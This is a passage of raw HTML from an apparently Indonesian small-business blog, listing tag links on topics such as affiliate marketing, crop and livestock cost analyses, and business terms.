href="https://satoeasa.com/tag/affiliate-marketing-artinya-apa/">Affiliate marketing artinya apa?</a></li><li class=""><a data-rel=".tag-affiliate-marketing-course" href="https://satoeasa.com/tag/affiliate-marketing-course/">affiliate marketing course</a></li><li class=""><a data-rel=".tag-affiliate-marketing-for-beginners" href="https://satoeasa.com/tag/affiliate-marketing-for-beginners/">affiliate marketing for beginners</a></li><li class=""><a data-rel=".tag-affiliate-marketing-indonesia" href="https://satoeasa.com/tag/affiliate-marketing-indonesia/">affiliate marketing indonesia</a></li><li class=""><a data-rel=".tag-affiliate-marketing-lazada" href="https://satoeasa.com/tag/affiliate-marketing-lazada/">affiliate marketing lazada</a></li><li class=""><a data-rel=".tag-affiliate-marketing-shopee" href="https://satoeasa.com/tag/affiliate-marketing-shopee/">affiliate marketing shopee</a></li><li class=""><a data-rel=".tag-affiliate-marketing-terbaik-indonesia" href="https://satoeasa.com/tag/affiliate-marketing-terbaik-indonesia/">Affiliate Marketing Terbaik Indonesia</a></li><li class=""><a data-rel=".tag-affiliate-marketing-terbaik-indonesia-2022" href="https://satoeasa.com/tag/affiliate-marketing-terbaik-indonesia-2022/">Affiliate Marketing Terbaik Indonesia 2022</a></li><li class=""><a data-rel=".tag-affiliate-marketing-tokopedia" href="https://satoeasa.com/tag/affiliate-marketing-tokopedia/">affiliate marketing tokopedia</a></li><li class=""><a data-rel=".tag-affiliate-marketing-untuk-umkm" href="https://satoeasa.com/tag/affiliate-marketing-untuk-umkm/">Affiliate Marketing untuk UMKM</a></li><li class=""><a data-rel=".tag-affiliate-marketing-yang-bagus" href="https://satoeasa.com/tag/affiliate-marketing-yang-bagus/">affiliate marketing yang bagus</a></li><li class=""><a data-rel=".tag-affiliate-program" href="https://satoeasa.com/tag/affiliate-program/">Affiliate Program</a></li><li class=""><a data-rel=".tag-affiliator" href="https://satoeasa.com/tag/affiliator/">Affiliator</a></li><li class=""><a data-rel=".tag-afiliasi-dari-niagahoster" href="https://satoeasa.com/tag/afiliasi-dari-niagahoster/">afiliasi dari niagahoster</a></li><li class=""><a data-rel=".tag-afiliasi-marketing" href="https://satoeasa.com/tag/afiliasi-marketing/">afiliasi marketing</a></li><li class=""><a data-rel=".tag-afiliasi-niagahoster" href="https://satoeasa.com/tag/afiliasi-niagahoster/">afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-afiliasi-niagahoster-adalah" href="https://satoeasa.com/tag/afiliasi-niagahoster-adalah/">afiliasi niagahoster adalah</a></li><li class=""><a data-rel=".tag-afiliasi-terbaik-indonesia" href="https://satoeasa.com/tag/afiliasi-terbaik-indonesia/">afiliasi terbaik indonesia</a></li><li class=""><a data-rel=".tag-afiliate-marketing" href="https://satoeasa.com/tag/afiliate-marketing/">afiliate marketing</a></li><li class=""><a data-rel=".tag-aftar-salse" href="https://satoeasa.com/tag/aftar-salse/">aftar salse</a></li><li class=""><a data-rel=".tag-agar-ig-kita-muncul-di-pencarian" href="https://satoeasa.com/tag/agar-ig-kita-muncul-di-pencarian/">agar ig kita muncul di pencarian</a></li><li class=""><a data-rel=".tag-agen-baso-aci-terdekat" href="https://satoeasa.com/tag/agen-baso-aci-terdekat/">agen baso aci terdekat</a></li><li class=""><a data-rel=".tag-agile-marketing" href="https://satoeasa.com/tag/agile-marketing/">agile marketing</a></li><li class=""><a data-rel=".tag-agile-marketing-sukses" href="https://satoeasa.com/tag/agile-marketing-sukses/">agile marketing sukses</a></li><li class=""><a data-rel=".tag-ai" href="https://satoeasa.com/tag/ai/">AI</a></li><li class=""><a data-rel=".tag-aida" href="https://satoeasa.com/tag/aida/">AIDA</a></li><li class=""><a data-rel=".tag-aida-marketing" href="https://satoeasa.com/tag/aida-marketing/">AIDA Marketing</a></li><li class=""><a data-rel=".tag-ajemen-operasional" href="https://satoeasa.com/tag/ajemen-operasional/">ajemen Operasional</a></li><li class=""><a data-rel=".tag-akses-modal" href="https://satoeasa.com/tag/akses-modal/">akses modal</a></li><li class=""><a data-rel=".tag-akses-pembiayaan-umkm" href="https://satoeasa.com/tag/akses-pembiayaan-umkm/">akses pembiayaan UMKM</a></li><li class=""><a data-rel=".tag-akta-pendirian-usaha" href="https://satoeasa.com/tag/akta-pendirian-usaha/">akta pendirian usaha</a></li><li class=""><a data-rel=".tag-aktivitas-trade-marketing" href="https://satoeasa.com/tag/aktivitas-trade-marketing/">Aktivitas Trade Marketing</a></li><li class=""><a data-rel=".tag-akuntansidigital" href="https://satoeasa.com/tag/akuntansidigital/">AkuntansiDigital</a></li><li class=""><a data-rel=".tag-alasan-izin-investree-dicabut-ojk" href="https://satoeasa.com/tag/alasan-izin-investree-dicabut-ojk/">alasan izin investree dicabut ojk</a></li><li class=""><a data-rel=".tag-alasan-menjadi-merchant-bhinneka" href="https://satoeasa.com/tag/alasan-menjadi-merchant-bhinneka/">Alasan Menjadi Merchant Bhinneka</a></li><li class=""><a data-rel=".tag-alat-budidaya-jagung-manis" href="https://satoeasa.com/tag/alat-budidaya-jagung-manis/">alat budidaya jagung manis</a></li><li class=""><a data-rel=".tag-alat-dan-bahan-jualan-sosis-bakar" href="https://satoeasa.com/tag/alat-dan-bahan-jualan-sosis-bakar/">alat dan bahan jualan sosis bakar</a></li><li class=""><a data-rel=".tag-alat-dan-bahan-membuat-bakso-bakar" href="https://satoeasa.com/tag/alat-dan-bahan-membuat-bakso-bakar/">alat dan bahan membuat bakso bakar</a></li><li class=""><a data-rel=".tag-alat-untuk-jualan-sosis-bakar" href="https://satoeasa.com/tag/alat-untuk-jualan-sosis-bakar/">alat untuk jualan sosis bakar</a></li><li class=""><a data-rel=".tag-alfamart" href="https://satoeasa.com/tag/alfamart/">alfamart</a></li><li class=""><a data-rel=".tag-algoritma-instagram" href="https://satoeasa.com/tag/algoritma-instagram/">algoritma instagram</a></li><li class=""><a data-rel=".tag-algoritma-instagram-2022" href="https://satoeasa.com/tag/algoritma-instagram-2022/">algoritma instagram 2022</a></li><li class=""><a data-rel=".tag-amalan-doa-pembuka-rezeki" href="https://satoeasa.com/tag/amalan-doa-pembuka-rezeki/">Amalan doa pembuka rezeki</a></li><li class=""><a data-rel=".tag-amazon" href="https://satoeasa.com/tag/amazon/">Amazon</a></li><li class=""><a data-rel=".tag-amazon-aplikasi-jualan-online" href="https://satoeasa.com/tag/amazon-aplikasi-jualan-online/">Amazon Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-amdal" href="https://satoeasa.com/tag/amdal/">AMDAL</a></li><li class=""><a data-rel=".tag-anak-muda-inspiratif" href="https://satoeasa.com/tag/anak-muda-inspiratif/">anak muda inspiratif</a></li><li class=""><a data-rel=".tag-analisa-bisnis-ikan-nila" href="https://satoeasa.com/tag/analisa-bisnis-ikan-nila/">analisa bisnis ikan nila</a></li><li class=""><a data-rel=".tag-analisa-bisnis-tahu" href="https://satoeasa.com/tag/analisa-bisnis-tahu/">analisa bisnis tahu</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jagung-manis" href="https://satoeasa.com/tag/analisa-budidaya-jagung-manis/">analisa budidaya jagung manis</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah/">analisa budidaya jahe merah</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah-dalam-karung" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah-dalam-karung/">analisa budidaya jahe merah dalam karung</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah-dalam-polybag" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah-dalam-polybag/">analisa budidaya jahe merah dalam polybag</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah-pdf" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah-pdf/">analisa budidaya jahe merah pdf</a></li><li class=""><a data-rel=".tag-analisa-budidaya-kencur-dalam-polybag" href="https://satoeasa.com/tag/analisa-budidaya-kencur-dalam-polybag/">analisa budidaya kencur dalam polybag</a></li><li class=""><a data-rel=".tag-analisa-peluang-usaha-angkringan" href="https://satoeasa.com/tag/analisa-peluang-usaha-angkringan/">Analisa Peluang Usaha Angkringan</a></li><li class=""><a data-rel=".tag-analisa-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/analisa-peluang-usaha-keripik-singkong/">analisa peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-analisa-usaha-bakpia" href="https://satoeasa.com/tag/analisa-usaha-bakpia/">analisa usaha bakpia</a></li><li class=""><a data-rel=".tag-analisa-usaha-batako" href="https://satoeasa.com/tag/analisa-usaha-batako/">analisa usaha batako</a></li><li class=""><a data-rel=".tag-analisa-usaha-budidaya-jagung-manis" href="https://satoeasa.com/tag/analisa-usaha-budidaya-jagung-manis/">analisa usaha budidaya jagung manis</a></li><li class=""><a data-rel=".tag-analisa-usaha-budidaya-pisang-kepok" href="https://satoeasa.com/tag/analisa-usaha-budidaya-pisang-kepok/">analisa usaha budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-analisis-biaya-berbisnis-cookies" href="https://satoeasa.com/tag/analisis-biaya-berbisnis-cookies/">Analisis Biaya Berbisnis Cookies</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ayam-potong" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ayam-potong/">Analisis Biaya Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-brokoli" href="https://satoeasa.com/tag/analisis-biaya-budidaya-brokoli/">analisis Biaya Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-buah-matoa" href="https://satoeasa.com/tag/analisis-biaya-budidaya-buah-matoa/">Analisis Biaya Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-burung-puyuh" href="https://satoeasa.com/tag/analisis-biaya-budidaya-burung-puyuh/">Analisis Biaya Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-cabai-rawit" href="https://satoeasa.com/tag/analisis-biaya-budidaya-cabai-rawit/">Analisis Biaya Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-duku" href="https://satoeasa.com/tag/analisis-biaya-budidaya-duku/">Analisis Biaya Budidaya Duku</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-durian" href="https://satoeasa.com/tag/analisis-biaya-budidaya-durian/">Analisis Biaya Budidaya Durian</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ikan-cupang" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ikan-cupang/">Analisis Biaya Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ikan-koi" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ikan-koi/">Analisis Biaya Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ikan-mas" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ikan-mas/">Analisis Biaya Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-jambu-air" href="https://satoeasa.com/tag/analisis-biaya-budidaya-jambu-air/">Analisis Biaya Budidaya Jambu Air</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-jambu-kristal" href="https://satoeasa.com/tag/analisis-biaya-budidaya-jambu-kristal/">Analisis Biaya Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/analisis-biaya-budidaya-jeruk-nipis/">Analisis Biaya Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-hijau" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-hijau/">Analisis Biaya Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-kedelai/">Analisis Biaya Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-panjang" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-panjang/">Analisis Biaya Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-tanah" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-tanah/">Analisis Biaya Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kambing-etawa" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kambing-etawa/">Analisis Biaya Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kangkung" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kangkung/">Analisis Biaya Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ketan-hitam" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ketan-hitam/">Analisis Biaya Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kopi" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kopi/">Analisis Biaya Budidaya Kopi</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-labu-madu" href="https://satoeasa.com/tag/analisis-biaya-budidaya-labu-madu/">Analisis Biaya BUdidaya Labu Madu</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-lengkuas" href="https://satoeasa.com/tag/analisis-biaya-budidaya-lengkuas/">Analisis Biaya Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-lobak" href="https://satoeasa.com/tag/analisis-biaya-budidaya-lobak/">Analisis Biaya Budidaya Lobak</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-mentimun" href="https://satoeasa.com/tag/analisis-biaya-budidaya-mentimun/">Analisis Biaya Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/analisis-biaya-budidaya-pisang-cavendish/">Analisis Biaya Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-porang" href="https://satoeasa.com/tag/analisis-biaya-budidaya-porang/">Analisis Biaya Budidaya Porang</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-salak-pondoh" href="https://satoeasa.com/tag/analisis-biaya-budidaya-salak-pondoh/">Analisis Biaya Budidaya Salak Pondoh</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/analisis-biaya-budidaya-sawi-pakcoy/">Analisis Biaya Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-singkong" href="https://satoeasa.com/tag/analisis-biaya-budidaya-singkong/">Analisis Biaya Budidaya Singkong</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-terong" href="https://satoeasa.com/tag/analisis-biaya-budidaya-terong/">Analisis Biaya Budidaya Terong</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ubi-jalar" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ubi-jalar/">Analisis Biaya Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-wortel" href="https://satoeasa.com/tag/analisis-biaya-budidaya-wortel/">Analisis Biaya Budidaya Wortel</a></li><li class=""><a data-rel=".tag-analisis-biaya-membuat-kue-sagon" href="https://satoeasa.com/tag/analisis-biaya-membuat-kue-sagon/">Analisis Biaya Membuat Kue Sagon</a></li><li class=""><a data-rel=".tag-analisis-biaya-membuat-manisan-mangga" href="https://satoeasa.com/tag/analisis-biaya-membuat-manisan-mangga/">Analisis Biaya Membuat Manisan Mangga</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-asinan-sayur" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-asinan-sayur/">Analisis Biaya Pembuatan Asinan Sayur</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-bolu-coklat" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-bolu-coklat/">Analisis Biaya Pembuatan Bolu Coklat</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-bolu-karamel" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-bolu-karamel/">Analisis Biaya Pembuatan Bolu Karamel</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-buah-rambutan" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-buah-rambutan/">Analisis Biaya Pembuatan Buah Rambutan</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-coklat-kurma" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-coklat-kurma/">Analisis Biaya Pembuatan Coklat Kurma</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-dodol-labu-kuning" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-dodol-labu-kuning/">Analisis Biaya Pembuatan Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-dodol-nanas" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-dodol-nanas/">Analisis Biaya Pembuatan Dodol Nanas</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-dodol-tomat" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-dodol-tomat/">Analisis Biaya Pembuatan Dodol Tomat</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-es-kuwut" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-es-kuwut/">Analisis BIAYA Pembuatan Es Kuwut</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-jenang-ketan" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-jenang-ketan/">Analisis Biaya Pembuatan Jenang Ketan</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-keripik-ceker" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-keripik-ceker/">Analisis Biaya Pembuatan Keripik Ceker</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-manisan-buah-pepaya" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-manisan-buah-pepaya/">Analisis Biaya Pembuatan Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-manisan-buah-salak" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-manisan-buah-salak/">Analisis Biaya Pembuatan Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-manisan-tomat" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-manisan-tomat/">Analisis Biaya Pembuatan Manisan Tomat</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-pancake-durian" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-pancake-durian/">Analisis Biaya Pembuatan Pancake Durian</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-pancake-mangga" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-pancake-mangga/">Analisis Biaya Pembuatan Pancake Mangga</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-parcel-lebaran" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-parcel-lebaran/">Analisis Biaya Pembuatan Parcel Lebaran</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-rempeyek-kacang-tanah/">Analisis Biaya Pembuatan Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-rempeyek-kedelai" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-rempeyek-kedelai/">Analisis Biaya Pembuatan Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-rempeyek-udang" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-rempeyek-udang/">Analisis Biaya Pembuatan Rempeyek Udang</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembutan-pancake-mangga" href="https://satoeasa.com/tag/analisis-biaya-pembutan-pancake-mangga/">Analisis Biaya Pembutan Pancake Mangga</a></li><li class=""><a data-rel=".tag-analisis-bisnis-bebek-petelur" href="https://satoeasa.com/tag/analisis-bisnis-bebek-petelur/">Analisis Bisnis Bebek Petelur</a></li><li class=""><a data-rel=".tag-analisis-bisnis-model-canvas" href="https://satoeasa.com/tag/analisis-bisnis-model-canvas/">analisis bisnis model canvas</a></li><li class=""><a data-rel=".tag-analisis-data" href="https://satoeasa.com/tag/analisis-data/">Analisis Data</a></li><li class=""><a data-rel=".tag-analisis-data-bisnis" href="https://satoeasa.com/tag/analisis-data-bisnis/">Analisis Data Bisnis</a></li><li class=""><a data-rel=".tag-analisis-kompetitor" href="https://satoeasa.com/tag/analisis-kompetitor/">analisis kompetitor</a></li><li class=""><a data-rel=".tag-analisis-laporan-keuangan" href="https://satoeasa.com/tag/analisis-laporan-keuangan/">analisis laporan keuangan</a></li><li class=""><a data-rel=".tag-analisis-peluang-usaha-ikan-nila" href="https://satoeasa.com/tag/analisis-peluang-usaha-ikan-nila/">analisis peluang usaha ikan nila</a></li><li class=""><a data-rel=".tag-analisis-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/analisis-usaha-budidaya-ikan-nila/">analisis usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-analisis-usaha-es-mambo" href="https://satoeasa.com/tag/analisis-usaha-es-mambo/">Analisis usaha es mambo</a></li><li class=""><a data-rel=".tag-analisis-usaha-ikan-nila" href="https://satoeasa.com/tag/analisis-usaha-ikan-nila/">analisis usaha ikan nila</a></li><li class=""><a data-rel=".tag-analisispasar" href="https://satoeasa.com/tag/analisispasar/">AnalisisPasar</a></li><li class=""><a data-rel=".tag-aneka-ide-jualan-makanan" href="https://satoeasa.com/tag/aneka-ide-jualan-makanan/">aneka ide jualan makanan</a></li><li class=""><a data-rel=".tag-aneka-masakan-bali" href="https://satoeasa.com/tag/aneka-masakan-bali/">aneka masakan bali</a></li><li class=""><a data-rel=".tag-angkringan" href="https://satoeasa.com/tag/angkringan/">Angkringan</a></li><li class=""><a data-rel=".tag-apa-itu-afiliasi-niagahoster" href="https://satoeasa.com/tag/apa-itu-afiliasi-niagahoster/">apa itu afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-apa-itu-bisnis-model-canvas" href="https://satoeasa.com/tag/apa-itu-bisnis-model-canvas/">apa itu bisnis model canvas</a></li><li class=""><a data-rel=".tag-apa-itu-bisnis-model-canvas-dan-contohnya" href="https://satoeasa.com/tag/apa-itu-bisnis-model-canvas-dan-contohnya/">apa itu bisnis model canvas dan contohnya</a></li><li class=""><a data-rel=".tag-apa-itu-business-development" href="https://satoeasa.com/tag/apa-itu-business-development/">Apa itu Business Development</a></li><li class=""><a data-rel=".tag-apa-itu-bussines-intelligence" href="https://satoeasa.com/tag/apa-itu-bussines-intelligence/">Apa Itu Bussines Intelligence</a></li><li class=""><a data-rel=".tag-apa-itu-cash-flow" href="https://satoeasa.com/tag/apa-itu-cash-flow/">apa itu cash flow</a></li><li class=""><a data-rel=".tag-apa-itu-coding" href="https://satoeasa.com/tag/apa-itu-coding/">Apa Itu Coding</a></li><li class=""><a data-rel=".tag-apa-itu-conceptual-skill" href="https://satoeasa.com/tag/apa-itu-conceptual-skill/">Apa Itu Conceptual Skill</a></li><li class=""><a data-rel=".tag-apa-itu-corporate-social-responsibility" href="https://satoeasa.com/tag/apa-itu-corporate-social-responsibility/">Apa Itu Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-apa-itu-customer-lifecycle" href="https://satoeasa.com/tag/apa-itu-customer-lifecycle/">Apa Itu Customer Lifecycle</a></li><li class=""><a data-rel=".tag-apa-itu-desa-preneur" href="https://satoeasa.com/tag/apa-itu-desa-preneur/">apa itu desa preneur</a></li><li class=""><a data-rel=".tag-apa-itu-desa-preneur-blangkon" href="https://satoeasa.com/tag/apa-itu-desa-preneur-blangkon/">apa itu desa preneur blangkon</a></li><li class=""><a data-rel=".tag-apa-itu-digital-advertising" href="https://satoeasa.com/tag/apa-itu-digital-advertising/">Apa Itu Digital Advertising</a></li><li class=""><a data-rel=".tag-apa-itu-digital-remarketing-bisnis" href="https://satoeasa.com/tag/apa-itu-digital-remarketing-bisnis/">Apa itu Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-apa-itu-direct-marketing" href="https://satoeasa.com/tag/apa-itu-direct-marketing/">Apa itu Direct Marketing</a></li><li class=""><a data-rel=".tag-apa-itu-dropshipper-bisnis" href="https://satoeasa.com/tag/apa-itu-dropshipper-bisnis/">Apa Itu DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-apa-itu-ebay" href="https://satoeasa.com/tag/apa-itu-ebay/">Apa Itu eBay</a></li><li class=""><a data-rel=".tag-apa-itu-google-ads" href="https://satoeasa.com/tag/apa-itu-google-ads/">Apa Itu Google Ads</a></li><li class=""><a data-rel=".tag-apa-itu-google-tah-manager" href="https://satoeasa.com/tag/apa-itu-google-tah-manager/">Apa itu Google Tah Manager</a></li><li class=""><a data-rel=".tag-apa-itu-green-marketing" href="https://satoeasa.com/tag/apa-itu-green-marketing/">Apa Itu Green Marketing</a></li><li class=""><a data-rel=".tag-apa-itu-human-error" href="https://satoeasa.com/tag/apa-itu-human-error/">Apa Itu Human Error</a></li><li class=""><a data-rel=".tag-apa-itu-inbound-marketing" href="https://satoeasa.com/tag/apa-itu-inbound-marketing/">Apa Itu Inbound Marketing</a></li><li class=""><a data-rel=".tag-apa-itu-izin-pirt" href="https://satoeasa.com/tag/apa-itu-izin-pirt/">Apa itu izin PIRT</a></li><li class=""><a data-rel=".tag-apa-itu-izin-usaha-oss-rba" href="https://satoeasa.com/tag/apa-itu-izin-usaha-oss-rba/">Apa itu Izin Usaha OSS RBA</a></li><li class=""><a data-rel=".tag-apa-itu-laporan-keuangan" href="https://satoeasa.com/tag/apa-itu-laporan-keuangan/">apa itu laporan keuangan</a></li><li class=""><a data-rel=".tag-apa-itu-manajemen-operasional" href="https://satoeasa.com/tag/apa-itu-manajemen-operasional/">Apa Itu Manajemen Operasional</a></li><li class=""><a data-rel=".tag-apa-itu-modal-usaha" href="https://satoeasa.com/tag/apa-itu-modal-usaha/">apa itu modal usaha</a></li><li class=""><a data-rel=".tag-apa-itu-nib" href="https://satoeasa.com/tag/apa-itu-nib/">Apa itu NIB</a></li><li class=""><a data-rel=".tag-apa-itu-nomor-induk-berusaha" href="https://satoeasa.com/tag/apa-itu-nomor-induk-berusaha/">Apa Itu Nomor Induk Berusaha</a></li><li class=""><a data-rel=".tag-apa-itu-oss-rba" href="https://satoeasa.com/tag/apa-itu-oss-rba/">apa itu OSS RBA</a></li><li class=""><a data-rel=".tag-apa-itu-outsourching" href="https://satoeasa.com/tag/apa-itu-outsourching/">Apa itu Outsourching</a></li><li class=""><a data-rel=".tag-apa-itu-perusahaan-manufaktur" href="https://satoeasa.com/tag/apa-itu-perusahaan-manufaktur/">Apa itu Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-apa-itu-problem-solving" href="https://satoeasa.com/tag/apa-itu-problem-solving/">Apa itu Problem Solving</a></li><li class=""><a data-rel=".tag-apa-itu-soft-skill" href="https://satoeasa.com/tag/apa-itu-soft-skill/">Apa Itu Soft Skill</a></li><li class=""><a data-rel=".tag-apa-itu-struktur-organisasi" href="https://satoeasa.com/tag/apa-itu-struktur-organisasi/">Apa itu Struktur Organisasi</a></li><li class=""><a data-rel=".tag-apa-itu-trade-marketing" href="https://satoeasa.com/tag/apa-itu-trade-marketing/">Apa itu Trade Marketing</a></li><li class=""><a data-rel=".tag-apa-jenenge-paraga-sing-nglakokake-wayang" href="https://satoeasa.com/tag/apa-jenenge-paraga-sing-nglakokake-wayang/">apa jenenge paraga sing nglakokake wayang</a></li><li class=""><a data-rel=".tag-apa-rumus-untuk-menghitung-hpp" href="https://satoeasa.com/tag/apa-rumus-untuk-menghitung-hpp/">apa rumus untuk menghitung hpp</a></li><li class=""><a data-rel=".tag-apa-saja-contoh-affiliate-marketing" href="https://satoeasa.com/tag/apa-saja-contoh-affiliate-marketing/">Apa saja contoh affiliate marketing?</a></li><li class=""><a data-rel=".tag-apa-yang-dimaksud-bisnis-model-canvas" href="https://satoeasa.com/tag/apa-yang-dimaksud-bisnis-model-canvas/">apa yang dimaksud bisnis model canvas</a></li><li class=""><a data-rel=".tag-apa-yang-dimaksud-laporan-keuangan" href="https://satoeasa.com/tag/apa-yang-dimaksud-laporan-keuangan/">apa yang dimaksud laporan keuangan</a></li><li class=""><a data-rel=".tag-apa-yang-dimaksud-modal-usaha" href="https://satoeasa.com/tag/apa-yang-dimaksud-modal-usaha/">apa yang dimaksud modal usaha</a></li><li class=""><a data-rel=".tag-apa-yang-harus-disiapkan-untuk-pensiun" href="https://satoeasa.com/tag/apa-yang-harus-disiapkan-untuk-pensiun/">apa yang harus disiapkan untuk pensiun</a></li><li class=""><a data-rel=".tag-apakah-budidaya-jahe-merah-menguntungkan" href="https://satoeasa.com/tag/apakah-budidaya-jahe-merah-menguntungkan/">apakah budidaya jahe merah menguntungkan</a></li><li class=""><a data-rel=".tag-apakah-investree-aman" href="https://satoeasa.com/tag/apakah-investree-aman/">apakah investree aman</a></li><li class=""><a data-rel=".tag-apakah-owner-dapat-gaji" href="https://satoeasa.com/tag/apakah-owner-dapat-gaji/">apakah owner dapat gaji</a></li><li class=""><a data-rel=".tag-apakah-owner-digaji" href="https://satoeasa.com/tag/apakah-owner-digaji/">apakah owner digaji</a></li><li class=""><a data-rel=".tag-apakah-penting-memisahkan-keuangan-pribadi-dengan-bisnis" href="https://satoeasa.com/tag/apakah-penting-memisahkan-keuangan-pribadi-dengan-bisnis/">apakah penting memisahkan keuangan pribadi dengan 